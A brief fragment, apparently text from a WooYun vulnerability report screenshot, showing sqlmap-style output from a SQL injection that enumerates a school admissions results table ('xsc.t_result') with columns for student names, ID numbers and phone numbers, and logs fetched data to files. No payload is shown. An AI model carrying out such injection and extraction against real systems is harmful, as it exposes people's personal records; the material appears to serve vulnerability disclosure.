 [11:53:57] [INFO] retrieved: lxdh
[11:54:23] [INFO] retrieved: varchar(25)
Database: xsc
Table: t_result
[17 columns]
+----------------+-------------+
| Column | Type |
+----------------+-------------+
| byschShortCode | varchar(60) |
| byxxcode | varchar(20) |
| byxxmc | varchar(60) |
| IsBaoSong | tinyint(1) |
| isDelete | tinyint(1) |
| lqschShortCode | varchar(60) |
| lqxxcode | varchar(20) |
| lqxxmc | varchar(60) |
| lxdh | varchar(25) |
| qucode | varchar(25) |
| quname | varchar(60) |
| resultId | bigint(20) |
| sfzh | varchar(30) |
| type | tinyint(1) |
| xb | varchar(10) |
| xjh | varchar(20) |
| xsxm | varchar(20) |
+----------------+-------------+
www.wooyun.org
[11:55:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato